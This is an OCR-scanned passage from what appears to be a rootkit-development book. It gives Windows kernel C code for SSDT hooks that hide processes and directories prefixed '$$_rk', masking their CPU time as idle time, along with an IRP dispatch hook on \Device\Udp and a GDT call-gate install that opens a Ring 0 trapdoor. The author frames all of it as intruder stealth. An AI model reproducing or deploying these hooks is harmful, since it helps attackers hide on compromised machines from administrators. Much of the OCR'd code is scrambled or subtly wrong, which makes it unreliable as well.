



We now have access to the fields that we need: NextEntryOffset and ProcessName.

If SystemInformationClass is equal to SystemProcessorPerformance-Information, the SystemInformation parameter will point to an array of structures described by the following type definition:

```
typedef struct _SYSTEM_PROCESSOR_PERFORMANCE_INFO 
\mathbf{r}LARGE_INTEGER IdleTime; //time system idle, in 1/100ths of a nanosecond
    LARGE_INTEGER KernelTime; //time in kernel mode, in 1/100ths of a nanosecond
    LARGE_INTEGER UserTime; //time in user mode, in 1/100ths of a nanosecond
    LARGE_INTEGER Reserved1[2];
    ULONG Reserved2; 
}SYSTEM_PROCESSOR_PERFORMANCE_INFO, *PSYSTEM_PROCESSOR_PERFORMANCE_INFO;
```
There will be one array element for each processor on the machine. This structure details a basic breakdown of how the processor's time has been spent. This structure is important because it will help us conceal the time allocated to the hidden processes by allocating it to the system idle process.

We store this surplus time in a couple of global, 64-bit LARGE\_INTEGER variables.

LARGE\_INTEGER LARGE\_INTEGER timeHiddenUser; timeHiddenKernel;

The array of SYSTEM PROCESS INFORMATION structures is a one-way linked list. The last element is terminated by setting its NextEntryOffset field to zero. In our code, we'll hide processes whose names begin with the Unicode string "\$\$ rk." To do so, we'll reconfigure offset links so that hidden entries are skipped in the list (though they will still exist and consume storage space, see Figure 5-7).

Let's walk through the code that hooks this system call. We begin by calling the original system call so that we can filter the results. If there's a problem, we don't even try to filter; we simply return early.

```
NTSTATUS newZwQuerySystemInformation 
    IN ULONG SystemInformationClass, //element of SYSTEM_INFORMATION_CLASS 
    IN PVOID SystemInformation, //makeup depends upon SystemInformationClass 
    IN ULONG SystemInformationLength, //size (in bytes) of SystemInformation buffer 
    OUT PULONG ReturnLength
```


Figure 5-7

If the call is querying processor performance information, we merely take the time that the hidden processes accumulated and shift it over to the system idle time\_

```
if (SystemlnformationClass == SystemProcessorPerformancelnformation) 
{ 
    PSYSTEM_PROCESSOR_PERFORMANCE_INFO timeObject; 
    LONG LONG extraTime; 
    timeObject = (PSYSTEM PROCESSOR PERFORMANCE INFO)SystemInformation;
   extraTime = timeHiddenUser.QuadPart + timeHiddenKernel.QuadPart; 
    (*timeObject).IdleTime.QuadPart = (*timeObject).IdleTime.QuadPart + extraTime; 
} 
if(SystemlnformationClass != SystemProcesslnformation){ return(ntStatus); }
```
Once we've made it to this point in the code, it's safe to assume that the invoker has requested a process information list. In other words, the SystemInformation parameter will reference an array of SYSTEM\_PROCESS\_ INFORMATION structures. Hence, we set the current and previous array

pointers and iterate through the array looking for elements whose process name begins with " $$$  rk." If we find any, we adjust link offsets to skip them. Most of the code revolves around handling all the special little cases that pop up (e.g., what if a hidden process is the first element of the list, the last element of the list, what if the list consists of a single element, etc.).

```
cSPI = (PSYSTEM_PROCESS_INFO)SystemInformation; 
pSPI = NULL; 
while(cSPI!=NULL) 
{ 
   if((*cSPI).ProcessName.Buffer == NULL){ 
        //Null process name == System Idle Process (inject hidden task time) 
        (*cSPI).UserTime.QuadPart 
                                     =(*cSPI).UserTime.QuadPart + timeHiddenUser.QuadPart; 
        (*cSPI).KernelTime.QuadPart = 
        (*cSPI).KernelTime.QuadPart + timeHiddenKernel.QuadPart; 
        timeHiddenUser.QuadPart = 0;
        timeHiddenKernel.QuadPart = 0;
   } 
   else 
    \left\{ \right.if(memcmp((*cSPI).ProcessName.Buffer, L" $#rk", 10)==0){ 
            //must hide this process 
            //first, track time used by hidden process 
            timeHiddenUser.QuadPart 
            timeHiddenUser.QuadPart + (*cSPI) .UserTime .QuadPart; 
            timeHiddenKernel.QuadPart = 
            timeHiddenKernel.QuadPart + (*cSPI).KernelTime.QuadPart; 
            if(pSPI! =NULL) 
            { 
                //current element is *not* the first element in the array 
                if((*cSPI).NextEntryOffset==0)
                 { 
                     //current entry is the last in the array 
                     (*pSPI).NextEntryOffset = 8; 
                \mathcal{F}else 
                \left\{ \right.//This is the case seen in Figure 5-7 
                     (*pSPI).NextEntryOffset = 
                     (*pSPI).NextEntryOffset + (*cSPI).NextEntryOffset; 
            } 
            else 
            \sqrt{ }//current element is the first element in the array 
                if((*cSPI).NextEntryOffset==0)
```

```
{ 
            } 
            else 
            { 
            } 
pSPI = cSPI; 
                1/the array consists of a single hidden entry
                //set to NULL so invoker doesn't see it) 
                SystemInformation = NULL; 
                //hidden task is first array element 
                //simply increment pointer to hide task 
                (BYTE *)SystemInformation = 
                «BYTE*)SystemInformation) + (*cSPI).NextEntryOffset;
```
Once we've removed a hidden process from this array, we need to update the current element pointer and the previous element pointer.



#### **SSDT Example: Hiding a Diredory**

It's possible to hide a directory by hooking the ZwQueryDirectoryFile() system call.



) ;



As in the earlier example, we have a void pointer named FileInformation that could be anything. The composition of what it references is determined by the FileInformationClass parameter, which assumes values in the FILE INFORMATION CLASS enumeration (see wdm.h in the WDK).



When FileInformationClass is set to FileBothDirectoryInformation, the FileInformation parameter points to an array of FILE\_BOTH\_DIR\_ INFORMATION structures (see ntifs.h in the WDK). Each array element corresponds to a directory. The last element in the array has its NextEntryOffset field set to zero.

typedef struct \_FILE\_BOTH\_DIR\_INFORMATION



} FILE\_BOTH\_DIR\_INFORMATION, \*PFILE\_BOTH\_DIR\_INFORMATIONj

As before, the initial dance steps consist of invoking the original system call so that we can filter the results. Then we single out all instances in which FileInformationClass is not set to the value that we're interested in, and return early.

```
NTSTATUS newZwQueryDirectoryFile
```


 $\mathcal{L}$ 

```
IN BOOLEAN 
                                    ReturnSingleEntry, 
    IN PUNICODE STRING
                                    FileName OPTIONAL, 
    IN BOOLEAN 
                                    RestartScan 
\mathcal{E}\left\{ \right.NTSTATUS ntStatus:
    PFILE BOTH DIR INFORMATION currDirectory:
    PFILE BOTH DIR INFORMATION prevDirectory;
    SIZE T nBytesEqual;
    ntStatus = oldZwQueryDirectoryFile 
    ( 
         FileHandle, 
        Event, 
        ApcRoutine, 
        ApcContext, 
        IoStatusBlock, 
        FileInformation, 
        Length, 
        FileInformationClass, 
        ReturnSingleEntry, 
        FileName, 
        RestartScan 
    ); 
    if 
    ( 
         (!NT_SUCCESS(ntStatus)){
         (FileInformationClass!=FileBothDirectoryInformation) 
    ) 
    { 
        return{ntStatus); 
    \mathcal{E}
```
At this point, our game plan is to sweep through the array of structures looking for directories whose names begin with " $$*$  rk." To this end, we use the following global constructs:

WCHAR rkDirName[] #define RKDIR\_NAME\_LENGTH #define NO\_MORE\_ENTRIES = L"\$\$\_rk"; 10 o

If we locate a directory whose name begins with " $$~rk,"$  we simply shift the corresponding structure array to erase the entry (see Figure 5-8).

```
currDirectory = (PFILE_BOTH_DIR_INFORMATION) FileInformation; 
prevDirectory = NULL; 
do 
{ 
    // check to see if the current directory's name starts with "$$_rk"
    nBytesEqual = RtlCompareMemory 
    \langle(PVOID)&{{*currDirectory) .FileName[0]),
```

```
(PVOID)&(rkDirName[0]), 
         RKDIR_NAME_LENGTH
    ); 
    if(nBytesEqual==RKDIR_NAME_LENGTH) 
    { 
         if((*currDirectory).NextEntryOffset!=NO_MORE_ENTRIES)
         { 
             int delta; 
             int nBytes; 
             delta = ((ULONG)currDirectory) - (ULONG)FileInformation;
             nBytes = (DWDRD)Length - delta; 
             nBytes = nBytes - (*currDirectory).NextEntryOffset; 
             RtlCopyMemory 
             ( 
                  (PVOID)currDirectory, 
                 (PVOID)((char*)currDirectory + (*currDirectory).NextEntryOffset),
                 (DWDRD)nBytes 
             ); 
             continue; 
        \mathcal{E}else 
         \mathbf{f}if(currDirectory == (PFILE_BOTH_DIR_INFORMATION)FileInformation) 
             { 
                 //only one directory (and it's the last one) 
                 ntStatus = STATUS_NO_MDRE_FILES; 
             } 
             else 
             \{//list has more than one directory, set previous to end of list 
                 (*prevDirectory).NextEntryOffset= NO_MDRE_ENTRIES; 
             //exit the while loop to return 
             break; 
        \mathcal{F}} 
    prevDirectory = currDirectory; 
    currDirectory = (PFILE_BOTH_DIR_INFORMATION)((BYTE*)currDirectory +
    (*currDirectory).NextEntryOffset); 
}while«*currDirectory).NextEntryOffset!=NO_MDRE_ENTRIES); 
return(ntStatus); 
}/*end newZwQueryDirectoryFile()-------------------------------------------*/
```
This code works as expected on Windows XP. On Vista, it only works for console sessions. Which is to say that, assuming the above driver is loaded and running, Vista's Windows Explorer can still see " $$$$ rk" directories but listings from the command prompt cannot. Evidently Microsoft has done some system call rewiring between versions.



#### **SSDT Example: Hiding a Network Connedion**

At first blush, hiding active TCP/IP ports might seem like a great way to conceal your presence. After all, if a system administrator can't view network connections with a tool like netstat . exe, then he'll never know that an intruder is covertly sending command and control messages or tunneling out sensitive data. Right?

Despite first impressions, this isn't necessarily the case. In fact, in some instances a hidden port is a dead giveaway. Let's assume the worst-case scenario. If you're dealing with system administrators who are truly serious about security, they may be capturing and logging all of the network packets that their servers send and receive. Furthermore, in high-security scenarios (think Federal Reserve or DoD), organizations will hire people whose sole job is to proactively monitor and analyze such logs.

If someone notices traffic emanating from a machine that isn't registering the corresponding network connections, they'll know that something is wrong. They'll start digging around and this could spell the beginning of the end (e.g., re-flash firmware, inspect/replace hardware, rebuild from install media, and patch). This runs contrary to the goals of a rootkit. When it comes to achieving and maintaining Ring 0 access, the name of the game is stealth. At all costs you must remain inconspicuous. If you're generating packets that are captured via a SPAN port, and yet they don't show up at all on the compromised host... this is anything but inconspicuous.



### **Hooking IRP Handlers**

The DRIVER OBJECT structure, whose address is fed to the DriverEntry() routine of a KMD, represents the image of a loaded KMD. The Major-Function field of this structure references an array of PDRIVER\_DISPATCH function pointers, which dictates how IRPs dispatched to the KMD are handled. This function pointer array is nothing more than a call table. If we can find a way to access the DRIVER\_OBJECT of another KMD, we can hook its dispatch function and intercept IRPs that were destined for that KMD.

Fortunately, there is an easy way to access the driver object of another KMD. If we know the name of the device that the KMD supports, we can feed it to the IoGetDeviceObjectPointer() routine. This will return a pointer to a representative device object and its corresponding file object.

The device object stores, as one of its fields, the driver object that we're interested in. The file object is also handy because we'll need it later as a means to dereference the device object in our driver's Unload () function. This is relevant because if we fail to dereference the device object in our driver, the driver that we hooked will not be able to Unload ( ). The general idea being that when we flee the scene, we should leave things as they were when we arrived.

Hooking dispatch functions can be complicated because of all the domainspecific and instance-specific conventions. Given this unpleasant fact of life, I'm going to provide a simple example to help you focus on learning the technique. Once you understand how it works, you can begin the arduous process of mapping out a particular driver to see which routine you want to hook and how the salient data is packaged.

The following code uses a global function pointer to store the address of the existing dispatch routine before the hook routine is injected. Note how we use the InterlockedExchange() function to guarantee exclusive access while we swap in the new function pointer.

```
typedef NTSTATUS (*DispatchFunctionptr) 
( 
) ; 
   IN PDEVICE_OBJECT pDeviceObject, 
   IN PIRP pIRP 
DispatchFunctionptr oldDispatchFunction;
```
PFILE\_OBJECT hookedFile; PDEVICE\_OBJECT hookedDevice; PDRIVER\_OBJECT hookedDriver;

```
NTSTATUS InstallIRPHook() 
{ 
    NTSTATUS ntStatus; 
    UNICODE_STRING deviceName; 
    WCHAR devNameBuffer[] = L"\\Device\\Udp"; 
    hookedFile 
                     = NULL;
    hookedDevice 
                     = NULL;
    hookedDriver 
= MlLL; 
    RtlInitUnicodeString(&deviceName,devNameBuffer); 
    ntStatus = IoGetDeviceObjectPointer 
    ( 
         &deviceName, 
                               //IN PUNICODE_STRING ObjectName 
                               //IN ACCESS_MASK DesiredAccess 
         FILE_READ_DATA, 
         &hookedFile, 
//OUT PFILE_OBJECT *FileObject 
         &hookedDevice 
//OUT PDEVICE_OBJECT *DeviceObject 
    ); 
    if(!NT_SUCCESS(ntStatus))
    { 
        DBG TRACE("InstallIRPHook","Failed to get Device Object Pointer");
        return(ntStatus); 
    \mathcal{E}hookedDriver = (*hookedDevice).DriverObject; 
    oldDispatchFunction = (*hookedDriver).MajorFunction[IRP_MJ_WRITE]; 
    if(oldDispatchFunction!=MlLL) 
    { 
        InterlockedExchange 
        ( 
             (PLONG)&((*hookedDriver).MajorFunction[IRP_MJ_DEVICE_CONTROL]),
             (ULONG)hookRoutine 
        ); 
    \mathcal{E}DBG_TRACE(""InstallIRPHook", "Hook has been installed"); 
    return(STATUS_SUCCESS); 
}/*end InstallIRPHook()----------------------------------------------------*/
```
Our hook routine does nothing more than announce the invocation and then pass the IRP on to the original handler.

```
NTSTATUS hook Routine 
\overline{(}IN PDEVICE_OBJECT 
                               pOeviceObject, 
     IN PIRP 
                               pIRP 
\lambda\overline{\mathbf{f}}DBG_TRACE("hookRoutine","IRP intercepted"); 
     return(oldDispatchFunction(pDeviceObject,pIRP));
}/*end hookRoutine()-------------------------------------------------------*/
```
As mentioned earlier, once we're done it's important to dereference the targeted device object so that the KMD we hooked can unload the driver if it needs to.

```
VOID Unload 
( 
    IN PDRIVER_OBJECT pDriverObject 
) 
{ 
    DBG TRACE("OnUnload", "Received signal to unload the driver");
    if(oldDispatchFunction!=NULL) 
    { 
        InterlockedExchange 
        ( 
             (PLONG)&«*hookedDriver).MajorFunction[IRP_MD_DEVICE_CONTROL]), 
             (LONG)oldDispatchFunction 
        ) ; 
    \mathcal{F}if(hookedFile != NULL) 
    { 
        ObDereferenceObject(hookedFile); 
    hookedfile = NULL;DBG_TRACE("OnUnload","Hook and object reference have been released");
    return; 
\}/*end Unload()-
```
The previous code hooks a dispatch routine in KMD that supports \Device\Udp.

# **Hooking the GDT - Installing a Call Gate**

The following example isn't so much about hooking the GDT as it is about adding a new entry. Specifically, I'm talking about installing a call-gate descriptor into the GDT. Using Kd. exe, you can see that there are a little over a dozen descriptors present in the Windows GDT. Of these descriptors, almost all of them are segment descriptors that describe normal code or data memory segments. Programmatically, these might look something like:

```
#pragma pack(l) 
typedef struct _SEG_DESCRIPTOR 
{ 
    WORD size_00_15; //seg. size (Part-I, 00:15), incr. by G flag 
    WORD baseAddress_00_15; //linear base address of GOT (Part-I, 00:15) 
    //--------------------------------------------------------------------- WORD baseAddress_16_23:8; 
//linear base address of GOT (Part-II, 16:23) 
    WORD type:4; 
    WORD sFlag:1; 
    WORD dpl:2; 
    WORD pFlag:1; 
                                //descriptor type (Code, Data) 
                              //5 flag (9 = system segmemt, 1 = code/data) 
                                  //Descriptor Privilege Level (OPL) = 9x9-9x3 
                                  //P flag (1 = segment present in memory)
```

```
WORD size 16 19:4;
   WORD notUsed:1;
   WORD 1Flag:1;
                            //seg. size (Part-II, 16:19), incr. by G flag
                            linot used (0) 
                            IlL flag (0) 
   WORD DB:1; //Default size for operands and addresses
   WORD gFlag:1; //G flag (granularity, 1 = 4KB, 0 = 1 byte)
   WORD baseAddress_24_31:8j Illinear base address (Part-III, 24:31) 
}SEG_DESCRIPTOR, *PSEG_DESCRIPTORj 
#pragma pack()
```
If any of these fields look foreign to you, go back and review the material in Chapter 2.

As usual, we use the #pragma pack directive to preclude alignment padding, and fields are populated starting with the lowest-order bits of the descriptor (we fill in the structure from top to bottom, starting at the lowest address).

A *call gate* is a special sort of GDT descriptor called a system descriptor. It's the same size as a segment descriptor (8 bytes), it's just that the layout and meaning of certain fields change slightly. From the perspective of a C programmer, a call-gate descriptor would look like:

```
#pragma pack(l) 
typedef struct _CALL_GATE_DESCRIPTOR 
\ddot{\phantom{0}}WORD offset 00 15; //procedure address (lo-order word)
   WORD selector; //specifies code segment, KGDT R0 CODE, see below
   11----------------------------------------------------------------------- WORD argCount:5j Iinumber of arguments (DWORDs) to pass on stack 
   WORD zeroes:3; //set to (000)
   WORD type:4; //descriptor type, 32-bit call gate (1100B = 0xC)
   WORD sFlag:1; //S flag (0 = system segmemt)
   WORD dpl:2; //DPL required by caller through gate (11 = 0x3)WORD pFlag:1; //P flag (1 = segment present in memory)
   WORD offset_16_31; //procedure address (high-order word)
}CALL_GATE_DESCRIPTOR, *PCALL_GATE_DESCRIPTORj 
#pragma pack()
```
A call gate is used so that code running at a lower privilege level (i.e., Ring 3) can legally invoke a routine running at a higher privilege level (i.e., Ring 0). To populate a call-gate descriptor, you need to specify the linear address of the routine, the segment selector that designates the segment containing this routine, and the DPL required by the code that calls the routine. There are also other random bits of metadata, like the number of arguments to pass to the routine via the stack.

Our call gate will be located in the memory image of a KMD. This can be described as residing in the Windows Ring 0 code segment. Windows has a flat memory model, so there's really only one big segment. The selector to this segment is defined in theWDK's ks386. inc assembly code file.



To represent this 16-bit selector, I define the following macro:

```
/* 
Selector can be decomposed into 3 fields 
[0x8] = [00000000000000000] = [00000000000001][0][00] = [GDT index][GDT/LDT][RPL]*/ 
#define KGDT R0 CODE 0x8
```
Decomposing the selector into its three constituent fields, we can see that this selector references the first "live" GDT entry (the initial entry in the GDT is a null descriptor) and references a Ring 0 segment.

The basic algorithm behind this technique is pretty simple. The truly hard part is making sure that all of the fields of the structure are filled in correctly, and that the routine invoked by the call gate has the correct form. To create our own call gate, we take the following actions:

- 1. Build a call gate that points to some routine.
- 2. Read the GDTR register to locate the GDT.
- 3. Locate an "empty" entry in the GDT.
- 4. Save this original entry so you can restore it later.
- 5. Insert your call-gate descriptor into this slot.

Our example here is going to be artificial because we're going to install the call gate from a KMD. I'll admit that this is sort of silly because if you've got access to a KMD, then you don't need a call gate to get access to Ring 0; you already have it through the driver!

In the field, what really happens is some sneaky SOB finds a hole in Windows that allows him to install a call gate from user-mode code and execute a routine of his choosing with Ring 0 privilege (which is about as good as loading your own KMD as far as rooting a machine is concerned). The fact that the GDT is a lesser-used, low-profile call table is what makes this attractive as an avenue for creating a trap-door into Ring O. As far as rootkits are concerned, this is what call-gate descriptors are good for.

Note: For a complete listing, see HookGDT in the appendix.

To keep this example simple, I'm assuming the case of a single processor. On a multi-processor computer, each CPU will have its own GDTR register. To handle multi-processor code, I'd advise recycling this functionality from the SYSENTER example.

When I started working on this example, I didn't feel very confident with the scraps of information that I had scavenged from various dark corners of the Internet. Some of the Windows system lore that I dug up was rather dated; mummified almost. So I started by implementing a function that would simply traverse the GDT and dump out a summary almost identical to that provided by the dg kernel debugger command (making it easy for me to validate my code). This preliminary testing code is implemented as a function named walkGDT( ).

```
void walkGDT()
{ 
   DWORD nGDT:
   PSEG_DESCRIPTOR gdt;
   DWORD i;
   gdt = getGDTBaseAddress(); 
   nGDT = getGDTSize();
   ObgPrint ("Sel Base Limit Type P Sz G Pr Sys");
   DbgPrint("---- -------- -------- ---------- - -- -- -- ---"); 
   for(i=9;i<nGDT;i++) 
   { 
    } 
        printGDT((i*8), *gdt);gdt = gdt+1;
   return; 
\frac{1}{2} + end walkGDT()
```
This routine employs a couple of short utility functions that I reuse later on. These routines get the linear base address and size of the GDT (i.e., the number of descriptors). To this end, they include inline assembly code.

```
PSEG_DESCRIPTOR getGDTBaseAddress() 
{ 
   GDTR gdtr; 
     _asm 
    €
        SGDT gdtr;
```
return((PSEG\_DESCRIPTOR)(gdtr.baseAddress)); }/\*end getGOTBaseAddress()-------------------------------------------------\*/ DWDRD getGOTSize() { GOTR gdtr; asm { SGDT gdtr;  $\mathcal{F}$ return(gdtr.nBytes/B); //each descriptor is 8 bytes in size }/\*end getGOTSize()--------------------------------------------------------\*/

The GDTR register stores a 48-bit value, which the SGDT instruction places into a memory operand. We receive this data using the following structure:

```
#pragma pack(l) 
typedef struct _GOTR 
{ 
    WORD nBytes; //size of GDT, in bytes
    DWDRD baseAddress; 
//linear base address of GOT 
}GOTR; 
#pragma pack()
```
Once I felt secure that I was on the right path, I implemented the code that installed the new call-gate descriptor. The basic chain of events is spelled out in the KMD's entry point.

```
NTSTATUS DriverEntry
```

```
\mathcal{L}) 
{ 
    IN PDRIVER OBJECT pDriverObject,
    IN PUNICODE STRING regPath
    CALL_GATE_DESCRIPTOR cg;
    called Flag = 0x0;DBG_TRACE("Driver Entry","Establishing other DriverObject function pointers"); 
    (*pOriverObject).DriverUnload = Unload; 
    walkGOT(); //display the original GOT 
    DBG_TRACE("Driver Entry","Injecting new call gate"); 
    cg = buildCallGate((BYTE*)CallGateProc);
    oldCG = injectCallGate(cg); 
    walkGDT(); //display the modified GDT
    return(STATUS_SUCCESS); 
\}/*end DriverEntry()-----
```
In a nutshell, I build a new call gate and save the old one in a global variable named oldCG. Notice how I walk the GDT both before and after the process so that I can make sure that the correct entry in the GDT was modified.

The global variable named called Flag is also a debugging aid. Originally, I wasn't even sure if the call-gate routine was being invoked. By initializing this variable to zero, and changing it to some other value within the body of the call-gate routine, I had a low-budget way to determine if the routine was called without having to go through all the fuss of cranking up a debugger.

Restoring the GDT to its original form is as simple as injecting the old descriptor that we saved earlier.

#### injectCaIIGate(oldCG);

The call-gate descriptor that I build is prefabricated with the exception of the address of the Ring 0 routine, which the call gate invokes. I feed this address as a parameter to the routine that builds the descriptor. Once you've worked with enough system-level code you gain a special appreciation for bitwise manipulation, the shift operators in particular.



I assume a very simple call-gate routine: it doesn't accept any arguments. If you want your routine to accept parameters from the caller, you'd need to modify the argCount field in the CALL\_GATE\_DESCRIPTOR structure. This field represents the number of double-word values that will be pushed onto the user-mode stack during a call and then copied over into the kernel-mode stack when the jump to Ring 0 occurs.

With regard to where you should insert your call-gate descriptor, there are a couple of different approaches you can use. For example, you can walk the GDT array from the bottom up and choose the first descriptor whose P flag is clear (indicating that the corresponding segment is not present in memory). Or, you can just pick a spot that you know won't be used and be done with it.

